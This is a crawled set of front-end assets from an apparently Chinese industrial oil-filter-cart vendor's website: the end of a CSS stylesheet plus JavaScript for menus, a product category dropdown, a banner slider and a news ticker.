.left_nav ul li.hover_bg{background:#696e76;}
.left_nav .Secon_Dary{width:216px;background:#696e76;position:absolute;right:-216px;top:0; padding-bottom:10px;display:none; filter:alpha(opacity=90); opacity:0.9;}
.left_nav .Secon_Dary p{/*padding:0 20px;*/}
.left_nav .Secon_Dary a{display:block;height:34px;line-height:34px;color:#fff; float:left;}
.left_nav a{cursor:pointer;}


.zhishi{ width:214px; border:1px solid #999; margin-bottom:15px;}
.zhishi .zs_tit{ background:#e5e5e5; height:39px; text-align:center; line-height:39px; font-size:16px; font-weight:bold;}
.zhishi ul li{ display:block;  height:26px; line-height:26px; padding:0px 3px; text-align:left;}
.left_img{ width:216px; height:60px; margin-bottom:15px;}
.left_img img{width:216px; height:60px;}

.right_box{ float:right; width:765px; overflow:hidden;}
.right_box .pro_list{ width:763px; border:#999 1px solid; overflow:hidden; margin-bottom:15px;}
.right_box .pro_list .pro_tit{ height:38px; background:url(../images/product_08.jpg) repeat-x; line-height:38px;}
.right_box .pro_list .pro_tit h2{ display:block; float:left; width:160px; padding-left:10px;}
.right_box .pro_list .pro_tit a{ display:block; float:right; padding-right:10px;}
.pro_line{ width:119px; height:135px; float:left; margin:10px 13px 15px 18px;}
.pro_line dt{ width:115px; padding:1px; border:#CCC solid 1px;}
.pro_line dt img{width:115px; height:95px;}
.pro_line dd{ text-align:center; padding-top:5px;}

/* 产品分类列表页*/
.pro_tit_lin{ height:33px; line-height:33px; border-bottom:1px #000 solid; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.pro_tit_lin h2{ display:block; float:left; width:200px; text-align:left; font-size:16px;}
.pro_tit_lin span{ display:block; float:right; width:200px; text-align:right;}
.pro_cat_line{ width:765px; overflow:hidden;}
.pro_cat_line .pro_cat_l{ width:119px; height:135px; float:left; margin:15px 13px 10px 18px;}
.pro_cat_line .pro_cat_l dt{width:115px; padding:1px; border:#CCC solid 1px;}
.pro_cat_line .pro_cat_l dt img{ width:115px; height:95px;}
.pro_cat_line .pro_cat_l dt:Hover{ border:1px #000 dotted;}
.pro_cat_line .pro_cat_l dd{text-align:center; padding-top:5px;}

.page_list{ width:736px; height:20px; line-height:20px; padding-left:20px; margin-top:15px; margin-bottom:15px;}
.page_list ul li{ display:block; float:left; padding:0px 3px;  border:1px #333 solid; margin-left:3px;}
.page_list ul li a{ display:block; padding:0px 3px;}

/* arc css*/
.arc_tit{ line-height:25px; text-align:center; border-bottom:1px #000 solid; padding-top:5px; padding-bottom:3px;}
.arc_tit h1{ font-size:16px;}
.arc_body{ line-height:25px; padding:5px;}
.next_page{ padding:10px 0px;}

.arc_tuijian{ width:763px; border:1px #CCC solid; overflow:hidden; margin-bottom:20px;}
.arc_tuijian .arc_t_tit{ display:block; height:30px; line-height:30px; background:#dcdcdc; padding-left:10px; color:#000; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.arc_tuijian .arc_tuijian_dl{ float:left; width:176px; margin:15px 5px 10px 8px;}
.arc_tuijian .arc_tuijian_dl dt{ float:left; width:84px; height:84px;}
.arc_tuijian .arc_tuijian_dl dt img{ width:84px; height:84px;}
.arc_tuijian .arc_tuijian_dl dd{ float:left; height:84px; width:86px; text-align:center; line-height:22px; text-align:center; padding:0px 3px;}

/* news css*/
.left_new_t{ width:216px; height:33px; line-height:33px; background:url(../images/left_tit.jpg) no-repeat; color:#FFF; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.left_new_t h3{ display:block; padding-left:20px;}
.left_new_l ul li{ display:block; height:33px; line-height:33px; text-align:left;}
.left_new_l ul li a{ background:url(../images/left_libg.jpg) no-repeat; display:block; padding-left:20px; font-size:13px;}

.news_list_t{ width:765px; height:89px; padding-bottom:10px;}
.news_list_t dt{ width:117px; height:89px; float:left;}
.news_list_t dt img{ width:117px; height:89px;}
.news_list_t dd{ float:left; width:630px; padding:0px 9px; }
.news_list_t dd h3{ display:block; height:30px; line-height:30px;}
.news_list_t dd p{ display:block; line-height:25px; text-align:left;}

.news_box{ width:765px; overflow:hidden;}
.news_box .news_left{ float:left; width:526px; padding-bottom:20px;}
.news_box .news_left .news_tt{ height:33px; line-height:33px; border-bottom:2px #000 solid; margin-bottom:10px;}
.news_box .news_ul li{ display:block; height:30px; line-height:30px; background:url(../images/j.png) left center no-repeat;}
.news_box .news_ul li a{ display:block; padding-left:10px; float:left; width:430px;}
.news_box .news_ul li span{ display:block; float:right;}

.news_right{ float:right; width:211px; border:1px #CCC solid; margin-bottom:15px;}
.news_right .n_tj_tit{ display:block; height:33px; line-height:33px; background:#d3d3d3; margin-top:2px;font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.news_right .n_tj_tit h3{ padding-left:10px; text-align:center; color:#000;}
.news_right .news_tj_l{ float:left; width:90px; height:130px; margin:10px 0px 10px 10px;}
.news_right .news_tj_l dt{ width:90px; height:90px;}
.news_right .news_tj_l dt img{ width:90px; height:90px;}
.news_right .news_tj_l dd{ text-align:center;}

.news_page{ width:526px; margin-top:10px; margin-bottom:10px;}
.news_page ul li{ display:block; float:left; padding:0px 3px;  border:1px #333 solid; margin-left:3px; }

.cat_tit{ height:31px; line-height:31px; border-bottom:#000 1px solid;font-family:"Microsoft Yahei",Arial,"宋体",Helvetica; color:#000;}
.contact_c{ width:765px; overflow:hidden;}
.contact_c .lxwm{ float:left; width:209px; height:181px; background:url(../images/contact_bg.gif) no-repeat; margin:20px 15px 15px 20px;}
.contact_c .lxwm dt{ padding:20px; line-height:26px;}
.weizhi_t{ width:765px; height:30px; line-height:30px; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica; color:#000;}
.map{ width:632px; height:467px; margin:0px auto; margin-bottom:15px;}

.shop_arc{ line-height:25px; padding:10px 5px;}




/*QQ浮窗代码*/
.rides-cs {  font-size: 12px; background:#29a7e2; position: fixed; top: 250px; right: 0px; _position: absolute; z-index: 1500; border-radius:6px 0px 0 6px;}
.rides-cs a { color: #00A0E9;}
.rides-cs a:hover { color: #ff8100; text-decoration: none;}
.rides-cs .floatL { width: 36px; float:left; position: relative; z-index:1;margin-top: 21px;height: 181px;}
.rides-cs .floatL a { font-size:0; text-indent: -999em; display: block;}
.rides-cs .floatR { width: 130px; float: left; padding: 5px; overflow:hidden;}
.rides-cs .floatR .cn {background:#F7F7F7; border-radius:6px;margin-top:4px;}
.rides-cs .cn .titZx{ font-size: 14px; color: #333;font-weight:600; line-height:24px;padding:5px;text-align:center;}
.rides-cs .cn ul {padding:0px;}
.rides-cs .cn ul li { line-height: 38px; height:38px;border-bottom: solid 1px #E6E4E4;overflow: hidden;text-align:center;}
.rides-cs .cn ul li span { color: #777;}
.rides-cs .cn ul li a{color: #777;}
.rides-cs .cn ul li img { vertical-align: middle;}
.rides-cs .btnOpen, .rides-cs .btnCtn {  position: relative; z-index:9; top:25px; left: 0;  background-image: url(http://www.lft-lvyouche.com/templets/default/images/lanrenzhijia.png); background-repeat: no-repeat; display:block;  height: 146px; padding: 8px;}
.rides-cs .btnOpen { background-position: 0 0;}
.rides-cs .btnCtn { background-position: -37px 0;}
.rides-cs ul li.top { border-bottom: solid #ACE5F9 1px;}
.rides-cs ul li.bot { border-bottom: none;}



.header_p {
    display: inline-block;
    font-size: 15px;
    float: left;
    margin-left: 5px;
    margin-top: 35px;line-height:20px;}







--- FILE ---
content_type: application/javascript
request_url: http://www.lft-lvyouche.com/templets/default/js/search.js
body_size: 2400
content:
// JavaScript Document
$(function(){
	$(".select_sim a").click(function(e){
		e.preventDefault();
		$(this).parent().find("ul").toggle();
		window.setTimeout("method('nvul')",5000);});
	$(".select_sim li").click(function(){
		var _text= $(this).text();
		$(this).parent().hide().siblings("span").text(_text);});
$(function(){
	$(".nav").parent().mouseover(function(){
		$(this).find(".hide").show();
		var _index=$(this).index()+1;
		$(this).find(".nav").addClass("nav_0"+_index+"_on");
	}).mouseout(function(){
		$(this).find(".hide").hide();
		var _index=$(this).index()+1;
		$(this).find(".nav").removeClass("nav_0"+_index+"_on");
	});});	});
	
//news scroll
$(function(){
	var displacement=0,index=0;
	var obj_sz=$(".inner_win a").size();
	$(".inner_win").width(520*obj_sz);
	function autogo(direc){
		//alert(obj_sz);
			if(direc=="left"){
				 	displacement=displacement-520;
					index++;
					
				}else{
					displacement=displacement+520;
					index--;
				}
			if(index<0 || index>obj_sz-1){
					$(".inner_win").animate({"left":"0px"},500);
					index=0;
					displacement=0;
				}else{
					$(".inner_win").animate({"left":displacement+"px"},800);
				}
		}
		$(".bread_left span a").click(function(){
			if(!$(".inner_win").is(":animated")){
			var ind_cli=$(".bread_left span a").index(this);
			if(ind_cli==0){
				autogo("left");
				}else{
					autogo("right");
					}
			}
					return false;
		})
		var autoplay_id;
		function autoplay(){
		autoplay_id=setInterval(function(){
				$(".bread_left span a").eq(0).trigger("click");
			},5000)
		};
		 autoplay();
			$(".bread_left").hover(
				function(){clearInterval(autoplay_id)},
				function(){autoplay()}
			)
			
//
})
function changepro(e){
var crusher = new Array();
var sand = new Array();
var grinder = new Array();
var other = new Array();
var mobile = new Array();
crusher[0]=["http://www.lft-lvyouche.com/shoutilvyouche/","http://www.lft-lvyouche.com/shoutuishilvyouche/","http://www.lft-lvyouche.com/xiangshilvyouche/","http://www.lft-lvyouche.com/fangbaolvyouche/"];
crusher[1]=["手提式滤油车","手推式滤油车","箱式滤油车","防爆滤油车"];
sand[0]=["http://www.lft-lvyouche.com/2jiguolvlvyouche/","http://www.lft-lvyouche.com/duojiguolvlvyouche/"];
sand[1]=["二级过滤滤油车","多级过滤滤油车"];
grinder[0]=["http://www.lft-lvyouche.com/LUCjingxilvyouche/","http://www.lft-lvyouche.com/LUCAjingxilvyouche/","http://www.lft-lvyouche.com/LUCDjingxilvyouche/"];
grinder[1]=["LUC精细滤油车","LUCA精细滤油车","LUCD精细滤油车"];
mobile[0]=["http://www.lft-lvyouche.com/kangmoyeyayoulvyouche/","http://www.lft-lvyouche.com/runhuayoulvyouche/"];
mobile[1]=["抗磨液压油滤油车","润滑油滤油车"];
other[0]=["http://www.lft-lvyouche.com/hydacOFUlvyouche/","http://www.lft-lvyouche.com/hydacFCMlvyouche/","http://www.lft-lvyouche.com/hydacOF5lvyouche/","http://www.lft-lvyouche.com/hydacOF7lvyouche/"];
other[1]=["贺德克OFU滤油车","贺德克FCM滤油车","贺德克OF5滤油车","贺德克OF7手提式滤油车"];

var pro_list=[crusher,sand,grinder,mobile,other];
var products_list=document.getElementById("products_list").getElementsByTagName("select")[0];
	function doindex(index){
		products_list.options.length=0;
		products_list.options.add(new Option("选择产品名称","#"));
		for (var i=0;i<pro_list[index][0].length;i++){
			var myselectpro=document.getElementById("products_list").getElementsByTagName("select")[0];
			products_list.options.add(new Option(pro_list[index][1][i],pro_list[index][0][i]));	
		}
		products_list.disabled="";
	}
	e=Number(e);
	switch (e){
		case 1:
			doindex(0);	
		break;
		case 2:
			doindex(1);
		break;
		case 3:
			doindex(2);
		break;
		case 4:
			doindex(3);
		break;
		case 5:
			doindex(4);
		break;
		default:
			document.getElementById("products_list").getElementsByTagName("select")[0].disabled="disabled";
			products_list.options.length=0;
			products_list.options.add(new Option("请选择产品类别","#"));
		}	
}

/*导航下拉隐藏餐单*/
var Speed_1 = 10; //速度(毫秒)
var Space_1 = 10; //每次移动(px)
var PageWidth_1 = 174; //翻页宽度
var interval_1 = 3000; //翻页间隔
var fill_1 = 1; //整体移位
var MoveLock_1 = false;
var MoveTimeObj_1;
var MoveWay_1="right";
var Comp_1 = 0;
var AutoPlayObj_1=null;
function GetObj(objName){if(document.getElementById){return eval('document.getElementById("'+objName+'")')}else{return eval('document.all.'+objName)}}
function AutoPlay_1(){clearInterval(AutoPlayObj_1);AutoPlayObj_1=setInterval('ISL_GoDown_1();ISL_StopDown_1();',interval_1)}
function ISL_GoUp_1(){if(MoveLock_1)return;clearInterval(AutoPlayObj_1);MoveLock_1=true;MoveWay_1="left";MoveTimeObj_1=setInterval('ISL_ScrUp_1();',Speed_1);}
function ISL_StopUp_1(){if(MoveWay_1 == "right"){return};clearInterval(MoveTimeObj_1);if((GetObj('ISL_Cont_1').scrollLeft-fill_1)%PageWidth_1!=0){Comp_1=fill_1-(GetObj('ISL_Cont_1').scrollLeft%PageWidth_1);CompScr_1()}else{MoveLock_1=false}
AutoPlay_1()}
function ISL_ScrUp_1(){if(GetObj('ISL_Cont_1').scrollLeft<=0){GetObj('ISL_Cont_1').scrollLeft=GetObj('ISL_Cont_1').scrollLeft+GetObj('List1_1').offsetWidth}
GetObj('ISL_Cont_1').scrollLeft-=Space_1}
function ISL_GoDown_1(){clearInterval(MoveTimeObj_1);if(MoveLock_1)return;clearInterval(AutoPlayObj_1);MoveLock_1=true;MoveWay_1="right";ISL_ScrDown_1();MoveTimeObj_1=setInterval('ISL_ScrDown_1()',Speed_1)}
function ISL_StopDown_1(){if(MoveWay_1 == "left"){return};clearInterval(MoveTimeObj_1);if(GetObj('ISL_Cont_1').scrollLeft%PageWidth_1-(fill_1>=0?fill_1:fill_1+1)!=0){Comp_1=PageWidth_1-GetObj('ISL_Cont_1').scrollLeft%PageWidth_1+fill_1;CompScr_1()}else{MoveLock_1=false}
AutoPlay_1()}
function ISL_ScrDown_1(){if(GetObj('ISL_Cont_1').scrollLeft>=GetObj('List1_1').scrollWidth){GetObj('ISL_Cont_1').scrollLeft=GetObj('ISL_Cont_1').scrollLeft-GetObj('List1_1').scrollWidth}
GetObj('ISL_Cont_1').scrollLeft+=Space_1}
function CompScr_1(){if(Comp_1==0){MoveLock_1=false;return}
var num,TempSpeed=Speed_1,TempSpace=Space_1;if(Math.abs(Comp_1)<PageWidth_1/2){TempSpace=Math.round(Math.abs(Comp_1/Space_1));if(TempSpace<1){TempSpace=1}}
if(Comp_1<0){if(Comp_1<-TempSpace){Comp_1+=TempSpace;num=TempSpace}else{num=-Comp_1;Comp_1=0}
GetObj('ISL_Cont_1').scrollLeft-=num;setTimeout('CompScr_1()',TempSpeed)}else{if(Comp_1>TempSpace){Comp_1-=TempSpace;num=TempSpace}else{num=Comp_1;Comp_1=0}
GetObj('ISL_Cont_1').scrollLeft+=num;setTimeout('CompScr_1()',TempSpeed)}}
function picrun_ini(){
GetObj("List2_1").innerHTML=GetObj("List1_1").innerHTML;
GetObj('ISL_Cont_1').scrollLeft=fill_1>=0?fill_1:GetObj('List1_1').scrollWidth-Math.abs(fill_1);
GetObj("ISL_Cont_1").onmouseover=function(){clearInterval(AutoPlayObj_1)}
GetObj("ISL_Cont_1").onmouseout=function(){AutoPlay_1()}
AutoPlay_1();
}


//底部弹出餐单
$(document).ready(function(){
$(".select_pro").hover(
	function(){$(this).find(".son_ul").stop(true,true).slideDown(300)},
	function(){$(this).find(".son_ul").slideUp(300)})
});


--- FILE ---
content_type: application/javascript
request_url: http://www.lft-lvyouche.com/templets/default/js/nav.js
body_size: 953
content:
$(function() {
	$("#nav>ul>li").hover(function() {
		$(this).addClass("sfhover");
		$("#nav ul ul").slideUp("fast");
		$(this).find("a:first").animate({"top": "12px"},"fast");
		$(this).find("span").animate({"top": "-30px"},"fast");
		if (!$(this).find("ul").is(":animated")) $(this).find("ul").slideDown("fast")
	},
	function() {
		$(this).removeClass("sfhover");
		$(this).find("a:first").animate({"top": "0px"},"fast");
		$(this).find("span").animate({"top": "0px"},"fast");
		if (!$(this).find("ul").is(":animated")) $(this).find("ul").slideUp("fast");
		$("#nav ul ul").slideUp("fast")
	})
});

/* nav js end*/

$(function() {
	$('#slides').slidesjs({
		play:{
			active: false,
			effect: "fade",
			auto: true,
			interval: 4000
		},
		effect: {
			fade: {
			speed: 1500,
			crossfade: true
			}
		},
		pagination: {
			active: true
		},
		navigation:{
			active: false
		}
	});
});

/* banner js  end*/

--- FILE ---
content_type: application/javascript
request_url: http://www.lft-lvyouche.com/templets/default/js/gongdongnews.js
body_size: 923
content:
// JavaScript Document

var textDiv = document.getElementById("rollText");
var textList = textDiv.getElementsByTagName("a");
if(textList.length > 2){
	var textDat = textDiv.innerHTML;
	var br = textDat.toLowerCase().indexOf("<br",textDat.toLowerCase().indexOf("<br")+3);
	//var textUp2 = textDat.substr(0,br);
	textDiv.innerHTML = textDat+textDat+textDat.substr(0,br);
	textDiv.style.cssText = "position:absolute; top:0";
	var textDatH = textDiv.offsetHeight;MaxRoll();
}
var minTime,maxTime,divTop,newTop=0;
function MinRoll(){
	newTop++;
	if(newTop<=divTop+36){
		textDiv.style.top = "-" + newTop + "px";
	}else{
		clearInterval(minTime);
		maxTime = setTimeout(MaxRoll,5000);
	}
}
function MaxRoll(){
	divTop = Math.abs(parseInt(textDiv.style.top));
	if(divTop>=0 && divTop<textDatH-36){
		minTime = setInterval(MinRoll,1);
	}else{
		textDiv.style.top = 0;divTop = 0;newTop=0;MaxRoll();
	}
}